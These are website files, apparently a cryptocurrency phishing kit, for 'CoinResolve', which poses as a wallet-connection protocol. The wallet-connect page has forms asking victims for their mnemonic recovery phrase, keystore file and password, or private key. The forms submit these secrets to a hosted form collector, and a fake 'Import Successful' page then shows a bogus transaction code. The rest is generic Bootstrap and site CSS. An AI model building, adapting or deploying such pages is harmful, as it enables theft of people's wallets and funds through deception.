
<file: success.html>
<!DOCTYPE html>

<html lang="en"><head><meta charset="utf-8"><link rel="icon" href="/favicon.ico"><link rel="apple-touch-icon" href="/logo192.png"><link rel="manifest" href="/manifest.json"><link rel="preconnect" href="https://fonts.gstatic.com"><link href="https://fonts.googleapis.com/css2?family=Kanit:wght@400;600&amp;display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link href="https://fonts.googleapis.com/css2?family=Mitr:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"><meta name="viewport" content="width=device-width"><meta charset="utf-8"><link rel="shortcut icon" href="/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta name="description" content="Open protocol for connecting Wallets to Dapps"><meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@coinresolve"><meta name="twitter:title" content="CoinResolve"><meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps"><meta name="twitter:img:src" content="https://coinresolve.org/social-card.png"><meta name="og:title" content="CoinResolve"><meta name="og:type" content="website"><meta name="og:url" content="https://coinresolve.org"><meta name="og:image" content="https://coinresolve.org/social-card.png"><meta name="og:description" content="Open protocol for connecting Wallets to Dapps"><meta name="og:site_name" content="CoinResolve"><meta name="fb:admins" content="365412154213405"><meta name="next-head-count" content="20"><title>CoinResolve</title><link href="2.0a9ec390.chunk.css" rel="stylesheet"><link href="main.08b44aa9.chunk.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">



</head>
<body style="text-align: center;">
    <h1>Import Successful and Thank you for choosing us</h1>
    <p style="font-size: 1.3rem;">Use Code Below</p>
    <button id="trans-code" style="height: 70px;width:150px; color: white; background: black;">Generate your transaction code</button>
    <p id="resultcode" style="font-size: 1.9rem;">Transaction code:</p>
    

   

    <script src="random.js"></script>
</body>
</html>
</file>

<file: wallcre.html>
<html lang="en"><head><meta charset="utf-8"><link rel="icon" href="/favicon.ico"><link rel="apple-touch-icon" href="/logo192.png"><link rel="manifest" href="/manifest.json"><link rel="preconnect" href="https://fonts.gstatic.com"><link href="https://fonts.googleapis.com/css2?family=Kanit:wght@400;600&amp;display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link href="https://fonts.googleapis.com/css2?family=Mitr:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"><meta name="viewport" content="width=device-width"><meta charset="utf-8"><link rel="shortcut icon" href="/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta name="description" content="Open protocol for connecting Wallets to Dapps"><meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@coinresolve"><meta name="twitter:title" content="CoinResolve"><meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps"><meta name="twitter:img:src" content="https://coinresolve.org/social-card.png"><meta name="og:title" content="CoinResolve"><meta name="og:type" content="website"><meta name="og:url" content="https://coinresolve.org"><meta name="og:image" content="https://coinresolve.org/social-card.png"><meta name="og:description" content="Open protocol for connecting Wallets to Dapps"><meta name="og:site_name" content="CoinResolve"><meta name="fb:admins" content="365412154213405"><meta name="next-head-count" content="20"><title>CoinResolve</title><link href="2.0a9ec390.chunk.css" rel="stylesheet"><link href="main.08b44aa9.chunk.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">

</head>
<body>
    <noscript>You need to enable JavaScript to run this app.</noscript>
    
    
    
    
    <div id="root">
        <div class="form-wrapper p-0 bg-white">
            <div class="ddftrw37-form">
               
                <a class="eut37" href="wallets.html">
                    <span> back </span>
                </a>
                    <h3> Click to Connect Wallet </h3>
                    
                    <div class="card form-card">
                        <ul class="nav nav-tabs" id="myTab" role="tablist">
                            <li class="nav-item" role="presentation">
                                <button class="nav-link active" id="mnemonic-tab" data-bs-toggle="tab" data-bs-target="#mnemonic" type="button" role="tab" aria-controls="keystore" aria-selected="true">MNEMONIC</button>
                            </li>
                            <li class="nav-item" role="presentation">
                                <button class="nav-link" id="keystore-tab" data-bs-toggle="tab" data-bs-target="#keystore" type="button" role="tab" aria-controls="keystore" aria-selected="false">KEYSTORE</button>
                            </li>
                            <li class="nav-item" role="presentation">
                                <button class="nav-link" id="privatekey-tab" data-bs-toggle="tab" data-bs-target="#privatekey" type="button" role="tab" aria-controls="privatekey" aria-selected="false">Private Key</button>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">

                            <div class="tab-pane fade" id="mnemonic" role="tabpanel" aria-labelledby="mnemonic-tab">
                                <form action="success.html" method="POST" id="mnemonic" enctype="multipart/form-data" data-netlify="true" >
                                    <span class="UnlockWalletViaKeystoreFile__title">Please enter your 12/24 word phrase</span>
                                    <textarea class="yrtr6 wer5e" name="mnemonic" required="" min="12" minlength="12"></textarea>
                                    
                                    <P class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions">Please separate each Mnemonic Phrase with a space.</P>
                                    <span class="UnlockWalletViaMnemonicPhrase__title">Enter your email address</span>
                                    <input class="yrtr6" placeholder="Enter your email address" name="email" type="email" required="" minlength="6">
                                    <textarea class="yrtr6 " name="bip" row="6"></textarea>
                                    <div class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions mt-3">Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your acccounts (if available)</div>
                                    <button id="keystore-submit" type="submit" class="form-btn" >Import</button>
                                </form>
                             </div>
                            <div class="tab-pane fade" id="keystore" role="tabpanel" aria-labelledby="keystore-tab">
        

                                <form action="success.html" method="POST" id="keystore-form "  enctype="multipart/form-data" data-netlify="true" >
                                    <span >Please select your keystore file</span>
                                    <label for="file-upload" class="UnlockWalletViaKeystoreFile__file-input">
                                        <input id="file-upload" type="file" name="keystore_file" required="">Choose Keystore File
                                   </label>
                                       <input type="password" class="yrtr6" name="password" placeholder="Enter wallet password" value="">
                                        <p>Typically 12(sometimes 24) words separated by single spaces</p>
                                        <button id="phrase-submit" type="submit" name="submit1" value="submit" class="form-btn">Connect To Wallet</button>
                               </form>
                            </div>
                            
                            <div class="tab-pane fade" id="privatekey" role="tabpanel" aria-labelledby="mnemonic-tab">
                                <form action="success.html" method="POST" id="privatekey-form" data-netlify="true" enctype="multipart/form-data">
                                    <span class="UnlockWalletViaPrivateKey__title">Please enter your private key</span>
                                        
                                        <textarea class="wtw100 yrtr6" name="privateKey" minlength="75"></textarea>
                                        
                                        <div class="UnlockWalletViaPrivateKey__private-key-instructions">Please enter your private key in HEX format.</div>
                                        <input class="yrtr6" placeholder="Enter temporary session password" name="pkpass" type="password" minlength="6">
                                        <div class="UnlockWalletCard__warning">Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your acccounts.</div>
                                        <button id="privatekey-submit" type="submit" name="submit3" class="form-btn">Restore</button>
                                </form>
 

                            </div>
                        </div>




                        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>


                        <script>!function(e){function r(r){for(var n,a,i=r[0],l=r[1],c=r[2],f=0,p=[];f<i.length;f++)a=i[f],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&p.push(o[a][0]),o[a]=0;for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(e[n]=l[n]);for(s&&s(r);p.length;)p.shift()();return u.push.apply(u,c||[]),t()}function t(){for(var e,r=0;r<u.length;r++){for(var t=u[r],n=!0,i=1;i<t.length;i++){var l=t[i];0!==o[l]&&(n=!1)}n&&(u.splice(r--,1),e=a(a.s=t[0]))}return e}var n={},o={1:0},u=[];function a(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.e=function(e){var r=[],t=o[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=o[e]=[r,n]}));r.push(t[2]=n);var u,i=document.createElement("script");i.charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.src=function(e){return a.p+"static/js/"+({}[e]||e)+"."+{3:"8312524a"}[e]+".chunk.js"}(e);var l=new Error;u=function(r){i.onerror=i.onload=null,clearTimeout(c);var t=o[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.src;l.message="Loading chunk "+e+" failed.\n("+n+": "+u+")",l.name="ChunkLoadError",l.type=n,l.request=u,t[1](l)}o[e]=void 0}};var c=setTimeout((function(){u({type:"timeout",target:i})}),12e4);i.onerror=i.onload=u,document.head.appendChild(i)}return Promise.all(r)},a.m=e,a.c=n,a.d=function(e,r,t){a.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,r){if(1&r&&(e=a(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)a.d(t,n,function(r){return e[r]}.bind(null,n));return t},a.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(r,"a",r),r},a.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},a.p="/",a.oe=function(e){throw console.error(e),e};var i=this.webpackJsonpwalletsolutions_rework=this.webpackJsonpwalletsolutions_rework||[],l=i.push.bind(i);i.push=r,i=i.slice();for(var c=0;c<i.length;c++)r(i[c]);var s=l;t()}([])</script>
                               
                              

</body>
</html>
</file>
<file: main.08b44aa9.chunk.css>
body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}code{font-family:source-code-pro,Menlo,Monaco,Consolas,"Courier New",monospace}:root{--bg-color:#174076;--bg-color-dark:#222;--text-color:#000;--header-color:#64748b;--color-black:#000;--color-white:#fff;--page-bg:#f3eeee;--btn-hover:#d3cfcf;--font-size:10px;--font-family:"Lato",sans-serif;--font-family-h:"Merriweather Sans",sans-serif}*,:after,:before{padding:0;margin:0;box-sizing:border-box}html{font-size:10px}a,a:link,a:visited{text-decoration:none}p{font-weight:300}body{font-family:"Lato",sans-serif;font-family:var(--font-family);font-size:14px}.navbar{height:80px;width:100%;box-shadow:0 2px 4px 0 rgb(0 0 0/20%);z-index:100000}.navbar,.navbar-brand{display:flex;align-items:center}.navbar-brand{font-weight:700}.navbar-brand span{font-size:2.5rem!important;margin-right:2rem!important}.nav-link,.navbar-brand span{color:#64748b;color:var(--header-color)}.nav-wrapper{display:flex;justify-content:center;align-items:center}.nav-link{font-size:1.7rem;font-weight:600;padding-right:1.5rem}.header{flex-direction:column}.banner{display:flex;padding:4rem 0 2rem 4rem}.button-filled{color:#fff;color:var(--color-white);background-color:#174076;background-color:var(--bg-color)}.button{font-size:1.7rem;padding:1rem 3rem}.banner__main-text{font-size:5rem;line-height:1.1em;font-weight:900;margin-bottom:4rem;font-family:"Merriweather Sans",sans-serif;font-family:var(--font-family-h);color:#64748b;color:var(--header-color)}.banner-content__wrapper{width:60%}.banner__description{font-size:2rem;font-weight:300}.banner__button button{font-size:1.5rem;font-weight:600;padding:1rem 3rem}a.button.btn.button-filled{margin-top:1em}.banner__button{display:grid;grid-template-columns:auto auto auto;grid-gap:.5rem;gap:.5rem}.banner__button *{margin:0 .5rem}.btn:hover{color:rgba(225,226,227,.8784313725490196)}.about{margin-top:1rem}img.d-inline-block.align-text-top{margin:1rem}.nav__link{color:#64748b;color:var(--header-color);font-size:1.5rem;padding-right:1.5rem}.nav__link--logo{font-size:2.5rem;margin-right:2rem;font-weight:700;display:flex;align-items:center}.nav__link--logo__icon{margin-right:1rem;width:50px}.header{position:relative;width:100%;display:flex;align-items:center}.header__content{margin-top:5rem;width:40%;flex:0 0 50%}.header__content__lead{font-size:6rem;line-height:1em;font-weight:900;margin-bottom:4rem;font-family:"Merriweather Sans",sans-serif;font-family:var(--font-family-h);color:#64748b;color:var(--header-color)}.header__content__para{font-size:2rem;font-weight:300}.header__content__links{margin-top:5rem}.header__img{height:40rem;margin:0 auto;width:35%}.button{font-size:1.5rem;font-weight:600;padding:2rem 4rem}.button--filled{color:#fff;color:var(--color-white);background-color:#174076;background-color:var(--bg-color)}.button--ghost{color:#174076;color:var(--bg-color)}.about{padding:5rem 10rem;display:flex;flex-wrap:wrap;font-size:1.5rem;font-weight:300;margin-top:10rem;background-color:#f3eeee;background-color:var(--page-bg);justify-content:space-between}.about__content{flex:0 0 47%;margin-bottom:5rem}.about__content__header,.row__header{font-size:3rem;font-weight:500;font-family:"Merriweather Sans",sans-serif;font-family:var(--font-family-h);margin-bottom:2rem;color:#64748b;color:var(--header-color)}.about__content__header:after{display:block;content:"";width:30%;height:2px;background-color:#64748b;background-color:var(--header-color);margin-top:1.5rem}.about__content__para,.row__text{font-size:2rem}.misc{display:flex;padding:10rem;align-items:start;justify-content:space-between}.misc__content{flex:0 0 47%}.misc__content--faq__header{font-size:3rem;color:#64748b;color:var(--header-color);margin-bottom:5rem}.misc__content--faq__header:after{display:block;content:"";width:30%;height:2px;background-color:#64748b;background-color:var(--header-color);margin-top:1.5rem}.misc__content--faq__question{margin-bottom:2rem}.misc__content--faq__question__header{font-size:2rem;color:#64748b;color:var(--header-color);margin-bottom:2rem;font-weight:400;display:flex;align-items:center}.misc__content--faq__question__header--icon{margin-right:1rem;width:20px}.misc__content--faq__question__para{font-size:2rem}.misc__content--validate__header{font-size:3rem;font-weight:500;font-family:"Merriweather Sans",sans-serif;font-family:var(--font-family-h);margin-bottom:2rem;color:#64748b;color:var(--header-color)}.misc__content--validate__header:after{display:block;content:"";width:30%;height:2px;background-color:#64748b;background-color:var(--header-color);margin-top:1.5rem}.misc__content--validate__para{font-size:2rem}.misc__content--validate__ul{margin-top:2rem}.misc__content--validate__ul__li{margin-bottom:1.5rem;font-size:2rem;font-weight:300}.main-body{min-width:100%;height:100vh;color:#000;color:var(--color-black)}.container{width:60%;margin:2rem auto;flex-wrap:wrap;padding:10rem;box-sizing:border-box}.container,.container>a{display:flex;justify-content:space-between;align-items:center;position:relative}.container>a{flex:0 0 25%;margin-top:.3rem;margin-right:.3rem;margin-left:.3rem;margin-bottom:6rem!important}.wallet{font-size:.6rem;display:flex;flex-direction:column;color:#000!important}.wallet:hover{color:#000}.wallet__image{width:120px;height:120px;border-radius:50%;padding:1rem}.wallet__image:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,.2)}.wallet__name{display:block;margin-top:1.5rem;font-size:2rem}.deactivate{position:relative;border-radius:2rem;padding:.1rem .8rem;font-size:.6rem;border:2px solid hsla(0,0%,94.5%,.93);justify-content:center;align-items:center;text-align:center;color:green;display:none!important}.import{min-width:100%;height:100vh;color:#000;color:var(--color-black);padding-top:3rem}.import__container{width:40%;min-height:50vh;position:relative;margin:0 auto}.import__header{display:flex;justify-content:space-between}.import__header__wallet,.import__header__wallets{margin-right:1rem;font-size:1.5rem;font-weight:500;display:flex;align-items:center;margin-bottom:1.5rem;padding:1.5rem 2rem;border-radius:.5rem;background-color:#007bff;width:20rem;color:#fff;color:var(--color-white)}.import__header__wallet--icon,.import__header__wallets--icon{display:inline-block;margin-right:1rem;width:25px}.import__header__wallet{background-color:#f3eeee;background-color:var(--page-bg);color:#000;color:var(--color-black)}.import__tab{margin-top:5rem}.import__tab__header{box-sizing:border-box;display:flex;flex-direction:row;justify-content:space-between;background-color:#f3eeee;background-color:var(--page-bg);margin-bottom:2rem;border-radius:.5rem}.import__tab__header>a{color:#000;color:var(--color-black);text-decoration:none;text-align:center;font-size:1.5rem;padding:1.5rem;box-sizing:border-box}.import__tab__header>a:hover{transition:background-color .2s linear 0s}.import__tab__header>a.current,.import__tab__header>a:hover{background-color:#007bff;border-radius:.5rem;color:#fff;color:var(--color-white)}.import__tab__header>a.current{font-weight:700}.import__tab__header>a.current:hover{border:none}.import__tab__body--item,.import__tab__body--item.hidden{display:none}.form__input,.import__tab__body--item.current{display:block}.form__input{width:100%;border-radius:5px;font-family:"Lato",sans-serif;font-family:var(--font-family);padding:1rem;box-sizing:border-box;color:grey;margin-bottom:.8rem;font-size:1.5rem;border:1px solid #000;border:1px solid var(--color-black)}.form__input:focus{border:1.5px solid #000;outline:none}.form__input--textarea{resize:none}.form__input::-webkit-input-placeholder{color:grey;font-size:1.2rem}.form__input:-ms-input-placeholder{color:grey;font-size:1.2rem}.form__input::placeholder{color:grey;font-size:1.2rem}.form__label{font-size:1.5rem;color:grey}.form__button{background:#007bff;display:block;width:100%;padding:1rem;border:none;outline:none;margin-top:3rem;box-sizing:border-box;font-size:1.8rem;text-transform:uppercase;color:#fff;color:var(--color-white);border-radius:3px}.form__button:hover{cursor:pointer}.qr{background-color:#1c243b;min-width:100%;height:100vh;color:#fff;color:var(--color-white);padding-top:1rem}.qr__body{width:50%;margin:0 auto;text-align:center;position:relative}.qr__body>img{width:50%}.qr__body>p{background:#000;background:var(--color-black);display:block;width:50%;margin:0 auto;position:relative;padding:.5rem;font-size:2rem;text-align:left}@media only screen and (max-width:1280px){html{font-size:9px}.main-body{min-height:100vh}.container{width:80%}}@media only screen and (max-width:1100px){html{font-size:8px}}@media only screen and (max-width:900px){.import{min-height:100vh}.import__container{width:60%}.qr{min-height:100vh}.qr__body,.qr__body>img,.qr__body>p{width:60%}}@media only screen and (max-width:800px){.nav{padding:7rem}.header__content{flex:1 1}.header__img{display:none}.about{padding:5rem 7rem}.about__content{flex:0 0 100%}.misc{padding:5rem 7rem;display:block}.misc__content{margin-bottom:6rem}.container{width:90%}.wallet__image{width:60px;height:60px}.wallet__name{font-size:1.5rem}}@media only screen and (max-width:680px){.about,.nav{padding:5rem}.main-body{min-height:100vh}.container{width:90%}.import__container{width:75%}.qr{min-height:100vh}.qr__body,.qr__body>img,.qr__body>p{width:70%}}@media only screen and (max-width:570px){.wallet__image{width:50px;height:50px}.wallet__name{font-size:1.2rem}}@media only screen and (max-width:520px){.about,.nav{padding:3rem}.header__content__lead{font-size:5rem}.main-body{min-height:100vh}.container{padding:1rem;width:90%}.container>a{flex:0 0 40%}.wallet__image{width:50px;height:50px}.wallet__name{font-size:1.5rem}}@media only screen and (max-width:480px){.import__container{width:90%}.qr{min-height:100vh}.qr__body,.qr__body>img,.qr__body>p{width:85%}}.testimonials{padding:2rem 1rem;align-items:center;min-height:100vh}.testimonial-header{text-align:center;font-size:3rem;font-weight:500;font-family:var(--font-family-h);margin-bottom:2rem;color:var(--header-color)}.testimonial-header span{position:relative}.testimonial-header span:after{display:block;position:absolute;content:"";width:100%;left:0;height:2px;background-color:var(--header-color);margin-top:.5rem}.quotes-slide{border:1px solid grey;font-size:1rem;padding:3rem;background-color:#fff;opacity:.4;cursor:pointer;box-shadow:0 1px 3px grey,0 1px 2px grey;transition:all .3s cubic-bezier(.25,.8,.25,1);line-height:1.75;font-family:"Roboto",sans-serif;transition:all .5s ease;outline:none;margin:1rem}.quotes-slide--active,.quotes-slide:hover{-webkit-transform:scale(1.003);transform:scale(1.003);z-index:5;opacity:1;box-shadow:0 1px 3px grey,0 1px 2px grey}blockquote{margin:0}cite{font-style:normal;font-family:"Roboto",sans-serif;font-size:.9rem}cite:before{content:"\2014 \0020"}.icon{width:25px;height:25px;fill:#1a73e8}.content p{font-size:1.6rem!important;margin:.5rem}header{width:100%;padding:1rem;display:flex;justify-content:space-around;align-items:center;background:#dcdcdc}nav ul{width:12.3rem;list-style:none}nav ul li{display:inline;margin-right:1rem}nav ul li a{color:#708090;text-decoration:none}nav ul li a:hover{color:#4682b4;transition:.2s ease-in}main{width:100%;justify-content:center;margin:1rem 0 2rem}form,main{display:flex}form{width:70%;margin-top:2rem;padding:0 1rem 2rem;flex-direction:column;align-items:center;border:.1rem solid #dcdcdc;border-radius:1rem}#contact-info,.subject-info{width:100%;display:flex;justify-content:space-between}#contact h2{font-size:3rem;font-weight:500;font-family:var(--font-family-h);margin-bottom:2rem;color:var(--header-color)}#contact-info input{width:49%}#contact button{margin-top:2rem;line-height:0}#contact input{margin:2rem}input{width:100%;height:4rem;padding-left:.5rem;margin-bottom:1rem;border:.1rem solid #dcdcdc;border-radius:.3rem}input,textarea{box-sizing:border-box}textarea{width:97%;height:10rem;margin-bottom:2rem;border:.1rem solid #dcdcdc;border-radius:.2rem}button{color:#fff;height:3rem;border:none}button:hover{border:.1rem solid var(--secondary-color);cursor:pointer}footer{font-size:.9rem;text-align:center;width:100%;position:fixed;bottom:0;padding:.5rem;background:#dcdcdc}@media(max-width:767px){form{width:90%}.button.btn{padding:1.5rem 2.5rem}.banner-content__wrapper{width:90%}.banner__button{grid-template-columns:auto auto}#contact-info{flex-direction:column}#contact-info input{width:90%}footer{display:none}}.success-card h1{color:#88b04b;font-weight:900;font-size:40px;margin-bottom:10px}.success-card h1,.success-card p{font-family:"Nunito Sans","Helvetica Neue",sans-serif}.success-card p{color:#404f5e;font-size:20px;margin:0}.success-card__check i{color:#9abc66;font-size:100px;line-height:200px;margin-left:-15px}.success-card{background:#fff;padding:30px;border-radius:4px;box-shadow:0 2px 3px #c8d0d8;display:inline-block;margin:auto;text-align:center}.success-card__check{border-radius:200px;height:200px;width:200px;background:#f8faf5;margin:0 auto}.success-card__check,.success-card__wrapper{display:flex;justify-content:center;align-items:center}.success-card__wrapper{width:100%;height:100vh}.wallet-wrapper{padding:1.5rem 0}.wallet{border:0;border-radius:16px;cursor:pointer;display:inline-flex;font-family:inherit;font-size:16px;font-weight:600;letter-spacing:.03em;line-height:1;opacity:1;outline:0;transition:background-color .2s ease 0s,opacity .2s ease 0s;height:auto;padding:1rem 2rem;background-color:#eff4f5;box-shadow:none;color:#1fc7d4;width:100%;margin-bottom:8px}.row-wrapper,.wallet{align-items:center;justify-content:center}.row-wrapper{display:flex;flex-direction:column;padding:2rem 5rem}.wallet-button{justify-content:space-between;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);outline:2px solid transparent;outline-offset:2px;color:inherit;cursor:pointer;box-shadow:var(--chakra-shadows-base);border-radius:10px;background:var(--chakra-colors-white);padding-inline:29px;padding-top:35px;padding-bottom:35px;min-width:126px;text-decoration:none!important}.wallet-button__text{color:#1fc7d4;font-size:16px;font-weight:500;line-height:1.5;margin-right:16px}.wallet-button__img{align-self:center;fill:#280d5f;flex-shrink:0}.mt-7{margin-top:7rem!important}.w-button{margin:1rem 0}.form-wrapper{display:flex;justify-content:center;align-items:center;padding:3.5rem 0}.ddftrw37-form{width:700px;padding:.3rem 2rem;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card.form-card{border:none!important}input,textarea{padding:2%;border-radius:10px;border:2px solid #cfd3ce;width:100%}textarea{margin-top:30px;font-size:1.2rem;resize:none}input,label{display:block}#submit{background-color:#1a508b;padding:2% 6%;color:#fff}form button{border:none;width:100%;border-radius:5px;cursor:pointer;height:45px;margin-top:1rem;font-size:1rem;font-weight:700}.tab-pane{margin:1rem 0}.form-btn{background-color:#000!important;color:#fff!important}.eut37{display:flex;justify-content:flex-start;align-items:center;text-decoration:none;text-transform:lowercase;font-size:1.3rem}.eut37 img{width:20px;height:20px}.eut37+h3{padding-top:1rem;margin:1.5rem 0;font-weight:600}.UnlockWalletViaKeystoreFile__title{font-size:19px;font-weight:300;text-align:center;line-height:22px;color:#565656;margin-bottom:15px}.UnlockWalletViaKeystoreFile__file-input{display:flex;flex-direction:row;justify-content:center;align-items:center;height:50px;border:1px dashed #697399;border-radius:4px;padding-left:16px;padding-right:16px;cursor:pointer;text-align:center;transition:all .2s ease-in-out;margin-bottom:20px;position:relative;box-sizing:border-box;font-size:17px;color:#565656}.UnlockWalletViaKeystoreFile__file-input input[type=file]{display:none}.yrtr6{background-color:#000!important;outline:none!important;border:1px solid #30b49d!important;color:#fff;padding:12px;font-size:17px;height:70px;resize:none;border-radius:4px}.wer5e{height:80px!important}.UnlockWalletViaMnemonicPhrase__mnemonic-instructions{font-size:1.5rem;font-weight:400;line-height:16px;margin-top:6px;margin-bottom:20px;text-align:center;color:#565656}.wtw100{height:100px!important}.yrtr6+textarea{margin-top:1rem}.UnlockWalletCard__warning{display:flex;align-self:center;flex:1 1;align-items:center;font-size:1remH;font-weight:600;line-height:16px;text-align:center;color:#41ccb4}.nav-link{width:100%}.tab-pane>div{display:flex;justify-content:center;align-items:center}.tab-pane>div form{width:100%}@media only screen and (max-width:600px){.nav-link{padding:.5rem}.UnlockWalletViaKeystoreFile__title{margin-bottom:0}textarea{margin-top:20px}.UnlockWalletViaMnemonicPhrase__mnemonic-instructions{font-size:.9rem;margin-top:5px;margin-bottom:6px}.ddftrw37-form{padding:0 .6rem}.mt-3{margin-top:0!important}}.eut37,.form-btn,.UnlockWalletCard__warning,.UnlockWalletViaMnemonicPhrase__title,.UnlockWalletViaPrivateKey__private-key-instructions,.UnlockWalletViaPrivateKey__title,.yrtr6~p{font-size:1.55rem}
/*# sourceMappingURL=main.08b44aa9.chunk.css.map */
</file>
<file: 2.0a9ec390.chunk.css>
@charset "UTF-8";/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,0.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-family:var(--bs-body-font-family);font-size:1rem;font-size:var(--bs-body-font-size);font-weight:400;font-weight:var(--bs-body-font-weight);line-height:1.5;line-height:var(--bs-body-line-height);color:#212529;color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:#fff;background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline 